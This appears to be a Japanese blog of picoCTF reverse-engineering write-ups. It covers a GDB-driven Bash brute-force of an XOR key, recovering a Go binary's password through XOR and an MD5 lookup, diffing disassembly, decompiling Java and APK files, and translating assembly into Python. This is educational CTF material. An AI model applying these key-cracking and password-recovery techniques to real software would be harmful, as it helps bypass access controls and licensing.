7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa93
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa932
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa932f
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa932f4XOR鍵の先頭12バイトが0x720867e7c4d8と一致しないのでXOR鍵の復号に失敗しているのが分かる。
結局、暗号ロジックの解読には至らなかったので、この方法は諦めることにした。
続いて思いついたのが、先述したGDBによる鍵の総当たりを自動化する方法である。
以下のBashスクリプトを作成した。(スクリプトにハードーコードされているb *0x5555555549bdやgrep "0x7fffffffddf0"などのアドレスは実行環境によって異なるので、適宜書き換える必要がある。)
#!/bin/bash

enc_xorkey=(o c c d p n k i b j e f i h c g j a n h o f n h k d f n a b m o f n o p a g h h g n j h b k a l g p n p d j o n b l a l f c i i f i i m k a o e n p e a l i b e l m k d p b d l c l d i c p l e p h b o)
valid_char=(a b c d e f 0 1 2 3 4 5 6 7 8 9)
xorkey=(7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7)
i=0
j=0
while true
	do
		if [ $i -ge 100 ]; then
			break
		fi
		myarg=$(echo ${xorkey[@]} | tr -d " ")
		jumbled_key=$(echo -e 'b *0x5555555549bd\nr\nx/s $rax' | gdb --args ./otp $myarg | grep "0x7fffffffddf0" | cut -d ":" -f 2 | tr -d '\t"') #send GDB commands "b *0x5555555549bd", "r", "x/s $rax" to the program and stores the result
		if [ $? -ne 0 ]; then
			echo "Something went wrong!"
			exit 1
		fi
		((j++))
		if [ "${jumbled_key:$i:1}" = "${enc_xorkey[$i]}" ]; then #check if jumbled user input matches with encoded XOR key
			((i++))
			echo "Correct key found: ${xorkey[@]}"
		else
			if [ $j -ge 16 ]; then
				j=0
			fi
			xorkey[$i]=${valid_char[$j]} #update the user input
		fi
	done

corrcet_key=$(echo ${xorkey[@]} | tr -d " ")
echo "xor key is $corrcet_key"
以下はスクリプトの実行結果である。
$ ./bruteforce.sh
Correct key found: 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7
Correct key found: 7 2 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7
Correct key found: 7 2 0 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7
Correct key found: 7 2 0 8 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7
Correct key found: 7 2 0 8 6 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7
Correct key found: 7 2 0 8 6 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7

-- snipped --

Correct key found: 7 2 0 8 6 7 e 7 c 4 d 8 9 f d 2 9 b e 5 b b 4 5 9 c 1 4 9 8 d 1 b 4 8 8 8 3 8 0 f b 6 7 5 c 3 d d c 7 1 2 3 a f 2 5 a d 5 e 3 0 e 9 0 2 7 3 7 3 c 1 a 6 d e c 9 b 8 7 c 6 1 1 4 b c 4 a 5 e 6 c d 7 7 7
Correct key found: 7 2 0 8 6 7 e 7 c 4 d 8 9 f d 2 9 b e 5 b b 4 5 9 c 1 4 9 8 d 1 b 4 8 8 8 3 8 0 f b 6 7 5 c 3 d d c 7 1 2 3 a f 2 5 a d 5 e 3 0 e 9 0 2 7 3 7 3 c 1 a 6 d e c 9 b 8 7 c 6 1 1 4 b c 4 a 5 e 6 c d 4 7 7
Correct key found: 7 2 0 8 6 7 e 7 c 4 d 8 9 f d 2 9 b e 5 b b 4 5 9 c 1 4 9 8 d 1 b 4 8 8 8 3 8 0 f b 6 7 5 c 3 d d c 7 1 2 3 a f 2 5 a d 5 e 3 0 e 9 0 2 7 3 7 3 c 1 a 6 d e c 9 b 8 7 c 6 1 1 4 b c 4 a 5 e 6 c d 4 5 7
Correct key found: 7 2 0 8 6 7 e 7 c 4 d 8 9 f d 2 9 b e 5 b b 4 5 9 c 1 4 9 8 d 1 b 4 8 8 8 3 8 0 f b 6 7 5 c 3 d d c 7 1 2 3 a f 2 5 a d 5 e 3 0 e 9 0 2 7 3 7 3 c 1 a 6 d e c 9 b 8 7 c 6 1 1 4 b c 4 a 5 e 6 c d 4 5 e
xor key is 720867e7c4d89fd29be5bb459c1498d1b4888380fb675c3ddc7123af25ad5e30e9027373c1a6dec9b87c6114bc4a5e6cd45e上記よりXOR鍵は0x720867e7c4d89fd29be5bb459c1498d1b4888380fb675c3ddc7123af25ad5e30e9027373c1a6dec9b87c6114bc4a5e6cd45eと判明した。
ちなみにスクリプトの実行完了には大体5分ほど要した。(実は最初、スクリプト内で変数$jをリセットするタイミングをミスっており、結果アルファベットのaが総当たりから抜けて総当たり攻撃に失敗するというミスをやらかし、時間を無駄にしてしまった。)
取得した鍵とflag.txtの内容をXORしたところフラグを取れた。

gogo (110points)
32ビットのELFファイルenter_passwordを解読してフラグを取得する問題。このファイルは遠隔のサーバーmercury.picoctf.net:47423で実行されており、nc mercury.picoctf.net 47423で接続することができる。
checksecでenter_passwordを確認したところ、PIEは有効化されていなかった。
$ sudo checksec.sh --file=enter_password
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
No RELRO        No canary found   NX enabled    No PIE          N/A        N/A          3383 Symbols	  No	0		0		enter_password
ファイルを実行したところパスワードを聞かれた。正しいパスワードを入力すればフラグを取れると思われる。
$ ./enter_password
Enter Password: hogefuga
$問題名が示唆しているが、enter_passwordはGoによってプログラミングされている。
$ file enter_password
enter_password: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, Go BuildID=y0TFSpT6rBdFfu6ATo75/qBEKv0VS895ChFb7dp8C/mQaL_vqzhhvS55UwbdlD/3H9Q4Pml0xVG0n9wAMH4, with debug_info, not stripped
Goでプログラミングされたファイルはリバースエンジニアリングするのが大変という話は常々聞いていたが、今回はプログラム自体の機能が単純なせいもあってか、IDA (Free version7.6)でまあまあ読むことができた。
ファイルをざっとIDAで眺めたところ、main.get_flag (アドレス 0x80D4B80)とmain_checkPassword (アドレス 0x080D4A80)というサブルーチンが目を引いた。
main.get_flagはflag.txtからフラグを読み出す関数である。

main_checkPasswordはユーザーの入力したパスワードをチェックする関数である。


main_checkPasswordを解読した結果、以下が判明した。
- パスワードのサイズは32バイト。
- ユーザーの入力したパスワードは鍵
861836f13e3d627dfa375bdb8389214eとXORされる。 - XORされたパスワードが
4A53475D414503545D025A0A5357450D05005D555410010E4155574B45504601と一致するか確認する。 - 一致すれば戻り値として1を返し、一致しない場合は0を返す。
よって4A53475D414503545D025A0A5357450D05005D555410010E4155574B45504601と861836f13e3d627dfa375bdb8389214eをXORすれば平文のパスワードを手に入れることが出来る。

両者をXORした結果、平文のパスワードはreverseengineericanbarelyforwardと判明した。(XOR鍵の861836f13e3d627dfa375bdb8389214eはHex形式でなくUTF文字として扱う点に注意。)
正しいパスワードを入力すると、さらにWhat is the unhashed key?と聞かれる。

XOR 鍵の861836f13e3d627dfa375bdb8389214eは恐らくMD5ハッシュ値と思われる。
こちらのサイトでハッシュ値を調べたところ、861836f13e3d627dfa375bdb8389214eはgoldfishという文字をハッシュ化したものであることが判明した。
$ echo -n goldfish | md5
861836f13e3d627dfa375bdb8389214eフラグ取得に必要なデータが揃ったのでmercury.picoctf.net:47423に接続した。
無事、フラグを取ることが出来た。
$ nc mercury.picoctf.net 47423
Enter Password: reverseengineericanbarelyforward
=========================================
This challenge is interrupted by psociety
What is the unhashed key?
goldfish
Flag is:  picoCTF{p1kap1ka_p1c09<REDACTED>}
breadth (200points)
breadth.v1とbreadth.v2という2種類の64ビットのELF ファイルを解析してフラグを取得する問題。
checksecで確認したところ、どちらのファイルもPIEが有効化されていた。
$ sudo checksec.sh --file=breadth.v1
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO   No canary found   NX enabled    PIE enabled     No RPATH   No RUNPATH   16451 Symbols	  No	0		0		breadth.v1

$ sudo checksec.sh --file=breadth.v2
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO   No canary found   NX enabled    PIE enabled     No RPATH   No RUNPATH   16451 Symbols	  No	0		0		breadth.v2
また、どちらのファイルにも大量のフラグがハードコードされていた。
$ strings breadth.v1 | grep -i pico | head
picoCTF{l56NgISIwGnzQ6itzm5JTGuE52rVejGW}
picoCTF{z6j6AFu1Zt0yqoAnf03VPuUt3EM6kOPz}
picoCTF{jStHjV07iN9zmjlScFmzYUkPSLM0LCnq}
picoCTF{hzP2N5rl08alRcfqps6yWFUnHfloV2MP}
picoCTF{yJ2sOC0ko67imrEBHoMm1kHZFX1HCmBM}
picoCTF{nG1QEOEpTWbLDgdCmGsZMQW5ue156kKs}
picoCTF{VhQHm6cqLAera5k3g6TpWY1qQJjsAdvF}
picoCTF{tTYva1pFAmMsVKPOocYt4rk3aCZ3skax}
picoCTF{4CfUT1dDz04zaMj9oF1uIAZ8raUANAtw}
picoCTF{sLGe27ZoFBR6czyH3QIph0ppWH3JR2BC}
$ strings breadth.v2 | grep -i pico | head
picoCTF{l56NgISIwGnzQ6itzm5JTGuE52rVejGW}
picoCTF{z6j6AFu1Zt0yqoAnf03VPuUt3EM6kOPz}
picoCTF{jStHjV07iN9zmjlScFmzYUkPSLM0LCnq}
picoCTF{hzP2N5rl08alRcfqps6yWFUnHfloV2MP}
picoCTF{yJ2sOC0ko67imrEBHoMm1kHZFX1HCmBM}
picoCTF{nG1QEOEpTWbLDgdCmGsZMQW5ue156kKs}
picoCTF{VhQHm6cqLAera5k3g6TpWY1qQJjsAdvF}
picoCTF{tTYva1pFAmMsVKPOocYt4rk3aCZ3skax}
picoCTF{4CfUT1dDz04zaMj9oF1uIAZ8raUANAtw}
picoCTF{sLGe27ZoFBR6czyH3QIph0ppWH3JR2BC}
以下は2つのファイルの実行結果である。
$ ./breadth.v1
Dead code? What's that?
Goodbye!
$ ./breadth.v2
Dead code? What's that?
Goodbye!
以下はbreadth.v1のmain関数である。Dead code? What's that? Goodbye!と表示するだけで、ハードコードされているフラグを呼び出すような処理は見当たらない。breadth.v2のmain関数も全く同様の内容であった。

2つのファイルのアセンブリ命令のdiffを取って比較してみた。
$ objdump -d -M intel breadth.v1 > v1-disassm.txt
$ objdump -d -M intel breadth.v2 > v2-disassm.txt
$ diff v1-disassm.txt v2-disassm.txt
2c2
< breadth.v1:     file format elf64-x86-64
---
> breadth.v2:     file format elf64-x86-64
164220,164225c164220,164225
<    95049:	48 8b 54 24 f0       	mov    rdx,QWORD PTR [rsp-0x10]
<    9504e:	b8 3a 80 37 d0       	mov    eax,0xd037803a
<    95053:	48 39 c2             	cmp    rdx,rax
<    95056:	74 08                	je     95060 <fcnkKTQpF+0x20>
<    95058:	c3                   	ret
<    95059:	0f 1f 80 00 00 00 00 	nop    DWORD PTR [rax+0x0]
---
>    95049:	48 8b 44 24 f0       	mov    rax,QWORD PTR [rsp-0x10]
>    9504e:	48 3d 3e c7 1b 04    	cmp    rax,0x41bc73e
>    95054:	74 0a                	je     95060 <fcnkKTQpF+0x20>
>    95056:	c3                   	ret
>    95057:	66 0f 1f 84 00 00 00 	nop    WORD PTR [rax+rax*1+0x0]
>    9505e:	00 00
アドレス0x95049からの命令コード数行が微妙に異なっていた。
以下はbreadth.v1の該当のコード部分である。

rdxとraxの値を比較して両者が一致すればハードコードされているフラグを表示する。
このハードコードされているフラグが正解のフラグだった。
Reverse (100points)
stringsを走らせるだけでフラグを取れた。
$ file ret
ret: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=6c43c1779ecbf9a8df208682dd85fdba5bf8110f, for GNU/Linux 3.2.0, not stripped

$ strings ret | grep -i pico
picoCTF{H
Password correct, please see flag: picoCTF{3lf_r3v3r5ing_succe55ful_<REDACTED>}
Safe Opener 2 (100points)
ファイル SafeOpener.classをJD-GUIで開いたところ、フラグがハードコードされていた。
public static boolean openSafe(String password) {
    String encodedkey = "picoCTF{SAf3_0p3n3rr_y0u_solv3d_it_<REDACTED>}";
    if (password.equals(encodedkey)) {
      System.out.println("Sesame open");
      return true;
    }
    System.out.println("Password is incorrect\n");
    return false;
  }
}
timer (100points)
APKファイル timer.apk を解析してフラグを取得する問題。
まずdex2jarでAPKファイルをJARファイル形式に変換した。
>C:\Users\analyst\Downloads\dex2jar-2.1\dex-tools-2.1\d2j-dex2jar.bat -f -o my.jar timer.apk
dex2jar timer.apk -> my.jar変換されたJARファイルをJD-GUIで開いてみたところ、BuildConfig.classにフラグがハードコードされていた。

Ready Gladiator 0 (100points)
遠隔のサーバー上で実行されているプログラムからフラグを読み出す問題。
imp.red というファイルを渡された。ファイルには以下のアセンブリ命令が記述されていた。
$ cat imp.red
;redcode
;name Imp Ex
;assert 1
mov 0, 1
end以下のnetcatコマンドで渡されたimp.red を遠隔のプログラムに読み込ませるように指示された。
nc saturn.picoctf.net 50847 < imp.red $ nc saturn.picoctf.net 50847 < imp.red
;redcode
;name Imp Ex
;assert 1
mov 0, 1
end
Submit your warrior: (enter 'end' when done)
Warrior1:
;redcode
;name Imp Ex
;assert 1
mov 0, 1
end
アセンブリ命令をいじってプログラムに読み込ませればフラグを取れると思われる。
試しにmov 0, 1をmov 0, 0に変更して読み込ませてみたところ、フラグを取れた。
$ cat my-imp.red
;redcode
;name Imp Ex
;assert 1
mov 0, 0
end
$ nc saturn.picoctf.net 50847 < my-imp.red
;redcode
;name Imp Ex
;assert 1
mov 0, 0
end
Submit your warrior: (enter 'end' when done)

Warrior1:
;redcode
;name Imp Ex
;assert 1
mov 0, 0
end

Rounds: 100
Warrior 1 wins: 0
Warrior 2 wins: 100
Ties: 0
You did it!
picoCTF{h3r0_t0_z3r0_4m1r1gh7_<REDACTED>}
asm4 (400points)
以下のアセンブリコードを解読する問題。引数としてpicoCTF_724a2を渡した場合に返される値を答えよとのこと。
asm4:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	push   ebx
	<+4>:	sub    esp,0x10
	<+7>:	mov    DWORD PTR [ebp-0x10],0x252
	<+14>:	mov    DWORD PTR [ebp-0xc],0x0
	<+21>:	jmp    0x518 <asm4+27>
	<+23>:	add    DWORD PTR [ebp-0xc],0x1
	<+27>:	mov    edx,DWORD PTR [ebp-0xc]
	<+30>:	mov    eax,DWORD PTR [ebp+0x8]
	<+33>:	add    eax,edx
	<+35>:	movzx  eax,BYTE PTR [eax]
	<+38>:	test   al,al
	<+40>:	jne    0x514 <asm4+23>
	<+42>:	mov    DWORD PTR [ebp-0x8],0x1
	<+49>:	jmp    0x587 <asm4+138>
	<+51>:	mov    edx,DWORD PTR [ebp-0x8]
	<+54>:	mov    eax,DWORD PTR [ebp+0x8]
	<+57>:	add    eax,edx
	<+59>:	movzx  eax,BYTE PTR [eax]
	<+62>:	movsx  edx,al
	<+65>:	mov    eax,DWORD PTR [ebp-0x8]
	<+68>:	lea    ecx,[eax-0x1]
	<+71>:	mov    eax,DWORD PTR [ebp+0x8]
	<+74>:	add    eax,ecx
	<+76>:	movzx  eax,BYTE PTR [eax]
	<+79>:	movsx  eax,al
	<+82>:	sub    edx,eax
	<+84>:	mov    eax,edx
	<+86>:	mov    edx,eax
	<+88>:	mov    eax,DWORD PTR [ebp-0x10]
	<+91>:	lea    ebx,[edx+eax*1]
	<+94>:	mov    eax,DWORD PTR [ebp-0x8]
	<+97>:	lea    edx,[eax+0x1]
	<+100>:	mov    eax,DWORD PTR [ebp+0x8]
	<+103>:	add    eax,edx
	<+105>:	movzx  eax,BYTE PTR [eax]
	<+108>:	movsx  edx,al
	<+111>:	mov    ecx,DWORD PTR [ebp-0x8]
	<+114>:	mov    eax,DWORD PTR [ebp+0x8]
	<+117>:	add    eax,ecx
	<+119>:	movzx  eax,BYTE PTR [eax]
	<+122>:	movsx  eax,al
	<+125>:	sub    edx,eax
	<+127>:	mov    eax,edx
	<+129>:	add    eax,ebx
	<+131>:	mov    DWORD PTR [ebp-0x10],eax
	<+134>:	add    DWORD PTR [ebp-0x8],0x1
	<+138>:	mov    eax,DWORD PTR [ebp-0xc]
	<+141>:	sub    eax,0x1
	<+144>:	cmp    DWORD PTR [ebp-0x8],eax
	<+147>:	jl     0x530 <asm4+51>
	<+149>:	mov    eax,DWORD PTR [ebp-0x10]
	<+152>:	add    esp,0x10
	<+155>:	pop    ebx
	<+156>:	pop    ebp
	<+157>:	ret
解読してコメントを入れてみた。また変数名も一部わかりやすいものに変更した。
asm4:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	push   ebx
	<+4>:	sub    esp,0x10
	<+7>:	mov    DWORD PTR [ebp-flag],0x252        // copies 0x252 to flag
	<+14>:	mov    DWORD PTR [ebp-arg_length],0x0
	<+21>:	jmp    0x518 <asm4+27>
	<+23>:	add    DWORD PTR [ebp-arg_length],0x1    // increment counter
	<+27>:	mov    edx,DWORD PTR [ebp-arg_length]    // copies 0 to edx
	<+30>:	mov    eax,DWORD PTR [ebp+0x8]
	<+33>:	add    eax,edx
	<+35>:	movzx  eax,BYTE PTR [eax]                // eax = arg1[i]
	<+38>:	test   al,al                             // check if it reached the end of arg1 (strlen?)
	<+40>:	jne    0x514 <asm4+23>
	<+42>:	mov    DWORD PTR [ebp-cnt_0x8],0x1       // copies 1 to epb-cnt_0x8
	<+49>:	jmp    0x587 <asm4+138>
	<+51>:	mov    edx,DWORD PTR [ebp-cnt_0x8]       // copies counter to edx
	<+54>:	mov    eax,DWORD PTR [ebp+0x8]           // copies arg1 to eax
	<+57>:	add    eax,edx                           //
	<+59>:	movzx  eax,BYTE PTR [eax]                // eax = arg1[i]
	<+62>:	movsx  edx,al                            // edx = arg1[i]
	<+65>:	mov    eax,DWORD PTR [ebp-cnt_0x8]
	<+68>:	lea    ecx,[eax-0x1]                     // ecx = arg1[i-1]
	<+71>:	mov    eax,DWORD PTR [ebp+0x8]
	<+74>:	add    eax,ecx
	<+76>:	movzx  eax,BYTE PTR [eax]                // eax = arg1[i-1]
	<+79>:	movsx  eax,al
	<+82>:	sub    edx,eax                           // edx = arg1[i] - arg[i-1]
	<+84>:	mov    eax,edx
	<+86>:	mov    edx,eax
	<+88>:	mov    eax,DWORD PTR [ebp-flag]
	<+91>:	lea    ebx,[edx+eax*1]                   // ebx = edx + flag * 1
	<+94>:	mov    eax,DWORD PTR [ebp-cnt_0x8]
	<+97>:	lea    edx,[eax+0x1]                     // edx = arg1[i+1]
	<+100>:	mov    eax,DWORD PTR [ebp+0x8]
	<+103>:	add    eax,edx
	<+105>:	movzx  eax,BYTE PTR [eax]                // eax = arg1[i+1]
	<+108>:	movsx  edx,al                            // edx = arg1[i+1]
	<+111>:	mov    ecx,DWORD PTR [ebp-cnt_0x8]
	<+114>:	mov    eax,DWORD PTR [ebp+0x8]
	<+117>:	add    eax,ecx
	<+119>:	movzx  eax,BYTE PTR [eax]
	<+122>:	movsx  eax,al                            // eax = arg1[i]
	<+125>:	sub    edx,eax                           // edx = arg1[i+1] - arg1[i]
	<+127>:	mov    eax,edx
	<+129>:	add    eax,ebx                           // eax = (arg1[i] - arg[i-1]) + (arg1[i+1] - arg1[i])
	<+131>:	mov    DWORD PTR [ebp-flag],eax          // update the value of flag
	<+134>:	add    DWORD PTR [ebp-cnt_0x8],0x1
	<+138>:	mov    eax,DWORD PTR [ebp-arg_length]     // copies the length of arg1 to eax
	<+141>:	sub    eax,0x1
	<+144>:	cmp    DWORD PTR [ebp-cnt_0x8],eax
	<+147>:	jl     0x530 <asm4+51>                    // loop  to +51 if we still have bytes in arg1
	<+149>:	mov    eax,DWORD PTR [ebp-flag]           // copies flag to eax
	<+152>:	add    esp,0x10
	<+155>:	pop    ebx
	<+156>:	pop    ebp
	<+157>:	ret
アセンブリコードをPythonコードに置き換えてみた。
import binascii

mybytes = "7069636f4354465f3732346132" #picoCTF_724a2
mybytes = bytearray(binascii.unhexlify(mybytes))
my_length = len(mybytes)
cnt = 1
final_result = 0x252

while (cnt < (my_length - 1)):
	current_byte = mybytes[cnt]
	prev_byte = mybytes[cnt-1]
	edx = current_byte - prev_byte
	result1 = (edx + final_result * 1)
	next_byte = mybytes[cnt+1]
	result2 = next_byte - current_byte
	result3 = result1 + result2
	final_result = result3
	cnt += 1
print(hex(final_result))
以下は実行結果。
$ python3 asm4.py
0x20c
フラグは0x20cである。